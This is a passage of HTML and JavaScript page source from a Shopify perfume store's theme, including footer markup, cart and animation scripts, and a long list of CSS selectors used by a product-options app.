            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div>
  </div>
</div>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://amourscents.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
   <script>
     let customWaitForCart = setInterval(function(){
          if((typeof(window.upcartOnCartOpened) === 'function') && window.igData && window.igData.campaigns){
              clearInterval(customWaitForCart);
              window.isCartOpened = false;
              window.cartTestRan = false;
              window.upcartOnCartOpened = (cart) =>{
                  window.isCartOpened = true;
                  if(!window.cartTestRan){
                    window.igData.campaigns.setHistoryStatus("b49d25ac-e75a-4f06-8f0e-38ddf7aa6024", "I");
                    window.cartTestRan = true;
                  }
                  return cart;
              };
              window.upcartOnCartClosed = (cart) =>{
                  window.isCartOpened = false;
                  return cart
              };
          }
      },100);
      setInterval(function(){
        clearInterval(customWaitForCart);
      },8000);
   </script>
   <script src="//amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245" defer></script>
  <style>  </style>
<div id="shopify-block-AaW9lWkh5dkhRTzhKW__14656832010101544780" class="shopify-block shopify-app-block"><script type="module" defer src="https://cdn.shopify.com/extensions/019be4dc-f813-7c80-88d5-421021471d3c/advanced-product-options-177/assets/mws_apo_bundle.js"></script>

<script>
  window.mwApoSelectors = {
    "cart_row": [
      ".has-popup-tab .popup-tab .detail .item",
      "#main #cartform .cart-list .item",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item",
      "#cart_form .container .cart__itemList .cart__card",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item",
      ".template-cart .section-cart .cart .cart-table tbody .table-row",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row",
      "#header-cart .mini-products-list:first-child .grid",
      ".cart .grid table tbody tr.cart__row",
      ".recently-added table tbody tr",
      ".custom .row .columns .cart-table tbody tr",
      ".cart-summary .cart-summary__product:first-child",
      "form .cart-items .cart-item-container",
      "#CartForm #CartOuter table tbody .item",
      "#your-shopping-cart .page-container .main-content .items > .item:not(:last-child)",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item",
      "#cartform .cart-items .item",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:first-child",
      "form .cart .cart__row:nth-child(2) .grid:first-child",
      ".ajaxcart .items .item",
      ".cart .items .item",
      ".cart-preview .product-container .box.product",
      ".cart-form .cart-items .cart-item",
      "#cart-form table tbody .cart-row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart-table tbody .cart__row",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".cart-form .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".shopify-section form .wrapper-cart .cart-list li",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item",
      "#cartform .cart-table tbody tr.even",
      ".standard-page form .cart-items.row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row",
      "#cartform table tbody tr",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row",
      ".cart__form .cart__table .cart__items .cart__item",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".cart-form .cart-items tbody tr.cart-item",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      "form.cart .cart__row:not(.cart__header-labels) .grid--full.cart__row--table-large",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item",
      "form table tbody tr",
      "form .cart--mobile .cart__items .cart-item",
      "#cart-form .cart-row",
      ".cart .cart-table tbody tr.cart__row",
      "form .cart-items-container .cart-items tbody tr.cart-item",
      ".modal--window .modal--container form .variant-id",
      ".template--cart .layout--main-content form .content .variant-id",
      ".template-cart .cart .cart-items",
      ".header-cart .header-cart-items .header-cart-item",
      ".grid #cartForm .cartRow",
      ".modal--container .fw--cart form .content .variant-id",
      ".panel div form .content .variant-id",
      ".shopify-section .reading-container #cartform ul li.item",
      ".cart #shopify-section-cart-template  #cart_form ul li",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-item",
      "form .cart-items tbody .cart-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      ".cart.table-wrap .cart-table tbody .cart__row",
      ".mm-panels .mm-opened .cart_item",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child)",
      ".template-cart .cartForm .cart__body .cart__row:not(:first-child)",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart",
      ".cart div .cart-table-wrap .data-table tbody tr",
      "#shopify-section-cart-template .cart .line-items .line-item",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#cart_form ul li",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item",
      "#cart_form .section .cart_items",
      "#cartform .cart-list .item.clearfix",
      ".cart_menu form .cart_row:first-child ul:last-child",
      ".cart_tbl form .con_row ul",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item",
      ".site-box-content .cart .cart-items .cart-item",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child",
      "#cartform .cart-contents .clearfix",
      ".template-product #cart-summary-overlay .cart-summary-overlay__column-item .cart-summary-overlay__variants",
      "#cartform .item-list .item .desc div .name",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product",
      ".cart #shopping-cart #cartform table tbody tr",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item",
      ".container form .cart__items tbody tr.cart-item",
      "#cart_form .section .columns .section.clearfix:first-child",
      ".cart_container .cart_content form.js-cart_content__form ul.js-cart_items .cart_item ",
      "#cartform table.desktop-9 tbody tr",
      ".cart-form .cart__products .cart__product .cart__row",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row",
      ".container-widget .shopping-cart-table tbody tr",
      ".cart-items__wrapper .cart-form .cart-items__table tr"
    ],
    "product_form": [
      ".product-form form",
      ".nav-shift .shopify-section .product .container #main form",
      ".product__container div .product__section .product_form .shopify-product-form",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form",
      ".container.clearfix > div .product-grid-product-template .twelve .bottompad .product-variants #add-item-form-product-template",
      ".pageWrapper .page-container .main-content .shopify-section .product-template__container .grid .grid__item .product-single__meta .product-form",
      ".product-page--main-content .product-page--cart-form-block .product-page--cart-form .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      ".form__width .product__form .product-form",
      ".template-product .page-container .main-content .item .shopify-product-form",
      ".row.light-space-above .product-details .product-section .product-form",
      ".page-wrapper .product-wrapper .product-options #product-options .product-form .shopify-product-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".item .right .shopify-product-form",
      ".main-content > div .grid .product-aside .purchase-box .product-form",
      "#shopify-section-page-product .product-page .product-details-wrap .product-form",
      ".product-page--form #AddToCartForm--product-template .shopify-product-form:first-child",
      ".product .row .product-shop .shopify-product-form",
      ".product .row .product-shop div #add-to-cart-form",
      ".product--container .product--outer .product-form--alt div form",
      "#product-box .col-md-5 .product-description-main-wrapper #add-to-cart-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".product-page #product-right #product-description div .product_form",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm",
      ".product.container .inner .product__details.clearfix .product__info .product__form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".product-container .product .product-details-wrapper .shopify-product-form",
      ".page-template-product .site-main #shopify-section-static-product form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".sidebarColumn-inner .content-wrapper--title > div #AddToCartForm .shopify-product-form",
      ".product__details .inner .grid .product__info .product__form",
      ".product-description div #add-to-cart-product-page .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      "#shopify-section-static-product .module-wrapper .product-wrap .product-form",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form",
      ".section-product-template .form-vertical",
      "#productTop .grid .productInfo #prodForm",
      ".partial--product .details .add-to-cart .shopify-product-form",
      ".shopify-section > div .product-container .product-info .inner .product-form",
      ".product .product_section .product__description .product_form .shopify-product-form",
      ".product-info .product-info--wrapper .product-form .productForm",
      ".product-template .product-top .product-right #AddToCartForm",
      "#shopify-section-page-product div .product-form .shopify-product-form",
      ".product--product-template .grid__item .grid .grid__item .product-form",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-main .product-form",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm",
      "#shopify-section-product-template .shopify-product-form",
      ".product-atc .product-atc-steps .product-atc-step-form .product-form",
      ".section .six.columns .product_form .shopify-product-form:first-child",
      ".product_section.product_images_position--left .seven.columns.omega .product_form .shopify-product-form",
      ".product-area .product-detail .product-detail__form .feedback-go_to_cart",
      ".pro_main_c .row div form",
      "#section-product .site-box .site-box-content div #add-to-cart-product .shopify-product-form",
      ".main-content #shopify-section-module-product .product-details-inline .product-wrap .product-form .shopify-product-form",
      ".product__form__wrapper > div .product__form .shopify-product-form",
      "#main #shopify-section-product-template div .product-details .shopify-product-form",
      ".product-detail .detail .product-form form:first-child",
      ".product #content #product-description #AddToCartForm",
      ".container .grid .grid__cell .product__details .product__form ",
      "#shopify-section-product-template > div .js-product_section > div .product_form .shopify-product-form:first-child",
      ".product-top #product-description div .shopify-product-form",
      ".container .product-single__bottom > div .js-cart-replace .product-single__box .js-product-form",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) #add-item-form",
      '.page-container .grid .grid__item .product-form[action="/cart/add"]',
      'form[action="/cart/add"]',
    ],
    "add_to_cart": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .product-add .button",
      ".product_form .shopify-product-form .add_to_cart:first-child",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form .addtocart-button-active",
      "#add-item-form-product-template .purchase-section div.four:last-child .purchase .bottompad-quarter #add-to-cart-product-template",
      ".product-form .product-action .product-form__item--submit #AddToCart-product-template",
      ".shopify-product-form .quanity-cart-row .add-to-cart #add",
      ".product-form .product-detail__quantity-row .btn",
      ".product-form .product__submit .product__submit__buttons .product__submit__add",
      ".template-product .page-container .main-content .item .shopify-product-form .add-to-cart",
      ".product-form .payment-and-quantity--with-quantity .payment-and-quantity__add .product-add",
      ".shopify-product-form .form-actions .button",
      ".shopify-product-form .add-to-cart-container .btn--add-to-cart",
      ".shopify-product-form .row .add-to-cart",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .cart-buttons .button-wrapper .default-cart-button__button",
      ".product-form .product-add-to-cart .product-add .add-to-cart",
      ".shopify-product-form .cta-content--pay-buttons #AddToCart--product-template:first-child",
      ".shopify-product-form .groups-btn .btn",
      ".product-shop div #add-to-cart-form #product-add-to-cart",
      ".product-form--alt div form .product-form--atc .product-form--atc-button",
      "#add-to-cart-form .row .product-page--submit-action #purchase",
      ".product-form div:nth-child(2) .btn",
      ".product_form #product-add #AddToCart",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .paymentButtonsWrapper #AddToCart",
      ".product__form .product__buy .button:first-child",
      ".shopify-product-form .row .product-form__item #AddToCart-product-template",
      ".shopify-product-form .product-add-to-cart .add-to-cart",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button",
      ".product-single__meta .product-single__form .add-to-cart",
      ".shopify-product-form .product-selectors #AddToCart",
      ".product__form .product__buy .product__add-to-cart",
      ".shopify-product-form .buttons-holder .addToCart",
      ".AddToCartForm .cta-content .AddToCart",
      ".product-form .add-to-cart .product-form-add-to-cart .product-form-submit-wrap .add-to-cart-button",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--add-to-cart",
      ".section-product-template .form-vertical .product-template__container .product-details .product-smart-wrapper .add-to-cart-btn",
      "#productTop .grid .productInfo #prodForm #AddToCart",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-b span .add",
      ".product-form .productoptions .with-payment-button .add-to-cart",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .add_to_cart",
      "form.productForm .productForm-block div .productForm-submit",
      "#AddToCartForm .product-add .AddtoCart",
      ".shopify-product-form .product-submit .payment-buttons-container .add-to-cart",
      ".grid__item .product-form #AddToCart",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form .add_to_cart",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .add-to-cart__wrapper #AddToCart-product",
      ".product-form .product-options-bottom .add-to-cart-box .actions > div .button-wrapper-content .add-to-cart",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart",
      "#shopify-section-product-template .shopify-product-form .item .add-to-cart",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element-submit-button",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      "#product-form .purchase-details .purchase-details__buttons .add_to_cart",
      ".feedback-go_to_cart .cf .product-detail__form__action .button",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .btn_c",
      ".shopify-product-form .cart-functions .button",
      ".shopify-product-form .input-wrapper .product-quantity-container .add-to-cart .product-form-submit-wrap .button",
      ".shopify-product-form .product__submit .product__submit__buttons .product__submit__add",
      ".shopify-product-form .quick-actions .button",
      "form .quantity-submit-row__submit .button:first-child",
      ".product #content #product-description #AddToCartForm #addToCart",
      ".grid__cell .product__details .product__form .product__add-to-cart",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      ".shopify-product-form .product-add .add",
      ".js-product-form .product-single__add .js-product-add",
      "#add-item-form .wrapper .pull-left:last-child .addtocart",
      '.product-form[action="/cart/add"] .product-form__item .btn[name="add"]',
      ".product-form .product-form__buttons .product-form__add-to-cart:first-child",
      ".product-main .product-form--atc .product-form--atc-button",
      ".product__content .product__content-main .product__form-wrapper .product__add-to-cart-button",
      ".product-wrapper #AddToCart--product-template",
      ".page-margin--product .product__form #klaviyo_sensor_pro",
      '.product:first-child .variations_form .single_add_to_cart_button[type="submit"]',
      ".product-form__buttons .product-form__submit",
      "add-to-cart-component .add-to-cart-button",
      ".mws-addtocart",
      'form[action="/cart/add"] [name="add"]',
    ],
    "price": [
      "form .title-row .product-price .theme-money",
      ".product__container div .product__section .product__details .product__price span .current_price .money",
      ".template-product .page-body-content .section-product .product-details-wrapper .price .money",
      "#product-id-product-template > div .relative-product-template > div .content-height-product-template > div .twelve .offers #price-product-template",
      ".shopify-section .product-template__container .grid .grid__item .product-single__meta .product-single__price .product-price__price #ProductPrice-product-template",
      ".product-page--main-content .product-page--cart-form-block .prices div p .actual-price",
      ".product-detail__detail > div .product-detail__title-area .product-detail__price span .theme-money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".template-product .page-container .main-content .item .info .price .money span",
      ".row.light-space-above .product-details .product-section .product-price .current-price",
      ".page-wrapper .product-wrapper .product-options .product-price .money:first-child",
      ".max-site-width .lg--up--seven-eighths .grid .grid__item:nth-child(2) .wd--pt3 .mt3 div #AddToCartForm--product .shopify-product-form",
      ".item .right div #productPrice-product-template .money",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .price #ProductPrice-product-template",
      ".product-form .product-add-to-cart .product-price .product-price-minimum",
      ".wrapper .grid .grid__item .product-page--form .f--main .ProductPrice:first-child",
      ".row .product-shop .prices .price .money",
      ".product-shop div #add-to-cart-form .prices .price",
      ".product-main .product-details .product-pricing .product--price .price--main .money",
      "#add-to-cart-form .product-page--pricing .product-page--pricing--variant-price #price-field .money",
      ".grid .grid__item.five-twelfths .product-price span .theme-money",
      ".product-page #product-right #product-description div .product-prices .product-price",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm #ProductPrice .money",
      ".product.container .inner .product__details.clearfix .product__meta.product__meta--mobile .product__prices .product__price:not(.product__price--old):not(.product__price--new)",
      ".desktop-flex-wrapper > div .mobile-hidden-sm .product-item-caption-header .product-item-caption-price #ProductPrice-product-template .money",
      ".product-details-wrapper .product-details .product-price .product-price-minimum",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button .money",
      ".product-details .product-price .money:last-child",
      ".main-content #shopify-section-product-template .product-section .page-content--product .page-width .grid .grid__item .product-single__meta .product__price .money:first-child",
      ".shopify-product-form .medium-down--text-center .medium-down--text-center",
      ".product__details .inner .grid .product__info .product-meta .product-meta__prices .product-meta__price",
      "#shopify-section-product-page .product-page .product-content .product-header .product-price .productPrice",
      ".section-product .grid .product-info .priceWrapper #ProductPrice",
      ".module-product .product-wrap .product-details .product-price .price .money:first-child",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--price span",
      ".section-product-template .form-vertical .product-template__container .js-prod-price span",
      "#productTop .grid .productInfo .price #ProductPrice",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-a .price .actual-price",
      ".shopify-section > div .product-container .product-info .inner .majorinfo .pricearea .current-price",
      ".product .product_section .product__description .current_price  .money span",
      ".product-info .product-info--wrapper .block .product-price .product-normal-price .money",
      "#AddToCartForm #product-price .product-price .money",
      ".shopify-product-form .product-submit .product-price .product-price-minimum",
      ".grid__item .product-form #ProductPrice",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .modal_price .current_price .money span",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .text-center .product__price .money #ProductPrice-product .money span",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-data .price-box .detail-price .price .money",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart span:last-child",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      "#shopify-section-product-template .pricing .price span",
      ".product-main-content .product-header-desktop .product-price .price-main",
      ".product .product-header-mobile .product-price .price-main",
      ".section .six.columns .modal_price span .current_price .money:first-child",
      ".product_section.product_images_position--left .seven.columns.omega p.modal_price span:nth-child(1) .money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .price .money",
      "#section-product .site-box .site-box-content .price .product-price",
      ".main-content #shopify-section-module-product .product-details-inline .product-details .product-price .price .money",
      ".product__form__wrapper > div .product__title__wrapper .product__price span",
      "#shopify-section-product-template div .product-details .product-price-wrap #productPrice-product-template .price-money .money",
      ".product-detail .detail .price-area .theme-money .money:first-child",
      ".product #content #product-description #AddToCartForm .product-price .money span",
      ".grid__cell .product__details .product__meta .product__prices .product__price",
      ".product-template .main div div div .js-product_section div .modal_price span .current_price .money:first-child",
      ".product-top #product-description div .shopify-product-form #product-price .product-price",
      ".section--product-single > div .product-single__bottom > div .js-cart-replace > div .js-product-price-number .product-single__price-number .money",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) .product-info__price .price-box__new .money",
      ".page-container .product__price .price:not(.price--on-sale) .price__pricing-group .price__regular .price-item.price-item--regular",
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--sale",
      ".page-container .product-single__price",
      ".product__content .price .price__pricing-group .price__regular .price-item--regular:first-child",
      "#shopify-section-product-template .Product__Wrapper .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      ".product__content .product__price .product__current-price",
      ".product-wrapper #ProductPrice",
      ".product-single .product__price .price__regular .price-item--regular",
      ".page-margin--product [data-form-wrapper] [data-price-wrapper] [data-product-price]",
      "#shopify-section-product-template .product-single__meta .product-single__prices .product-single__price",
      ".product:first-child .price-review .price_range",
      ".modal_price span .current_price .money",
      "product-price .price",
      ".mws-price",
      "product-info .price__container .price__regular .price-item--regular",
    ],
    "compare_price": [
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--regular",
      ".product-single .product__price .price__sale .price-item--sale",
      "product-price .compare-at-price",
      ".mws-compare",
    ],
    "cart_properties": [
      ".cart-popup-wrapper .cart-popup-item .product-details .product-details__item",
      ".cart .cart__row .cart__meta .product-details .product-details__item",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item .miniCart__itemDetails",
      "#cart_form .container .cart__itemList .cart__card .cart__info .cart__text .meta",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item .cart-mini-item-row .cart-mini-item-variant",
      ".template-cart .section-cart .cart .cart-table tbody .table-row .product-item .variant",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row .item-details .three h6",
      ".cart .grid table tbody td.cart__meta .list-view-item__title",
      ".block-cart .mini-products-list:first-child .grid .product-details .pName",
      ".recently-added table tbody tr .cart-detail h2",
      ".custom .row .columns .cart-table tbody tr .title p",
      ".cart-summary .cart-summary__product:first-child .cart-summary__product__description .cart-summary__product__variants",
      "form .cart-items .description .description__variant:last-child",
      "#CartForm #CartOuter table tbody .item .desc a",
      "#your-shopping-cart .page-container .main-content .item .product .subtitle",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item .title-variant .variant",
      "#cartform .cart-items .item .description .variant",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item .cart-item-info-wrapper .cart-item-options ul li:nth-last-child(2)",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      "form .cart .cart__row:nth-child(2) .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      ".ajaxcart .items .item .right .description:last-child",
      ".cart .items .item .right .description:last-child",
      ".cart-preview .product-container .product figure figcaption",
      ".cart-form .cart-items .cart-item .grid .cart-item-product .cart-item-title",
      "#cart-form table tbody .cart-row .cart-detail a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item.grid__item.three-quarters .mb1 ",
      ".cart .cart-table tbody .cart__row td:first-child .cart__info .product-grid-title",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li .cart-title .product-name",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name",
      ".cart-form .cart_items .cart-list li .details .cart-details .product-name",
      ".shopify-section form .wrapper-cart .cart-list li .product-details p.size",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name a",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item .cart-item--inner .cart-item--content .cart-item--content-title",
      ".atc-banner--container .atc-banner--outer .atc-banner--inner .atc-banner--product .atc--product .atc--product-details .atc--product-details--title",
      "#cartform .cart-table tbody .cart-table-title .cart__meta-text",
      ".standard-page form .cart-items.row > div .cart-item .cart-column--detail .cart-column--title-and-price .cart-variant",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p .ajaxcart__product-meta",
      "#cartform table tbody tr .cart-item .cart-title p",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row .ajaxcart__product-meta",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row td:nth-child(2) small",
      ".cart__form .cart__table .cart__items .cart__item .cart-item__left .cart-item__title",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".cart-form .cart-items tbody tr.cart-item .product-item .product-item-details .cart-variant",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item .cart-item-column-2 .cart-item-title",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row .grid:first-child .grid__item.grid__item.two-thirds .ajaxcart__product-name--wrapper .ajaxcart__product-meta",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large .grid__item:first-child .grid .grid__item.three-quarters .cart__product-meta:first-child",
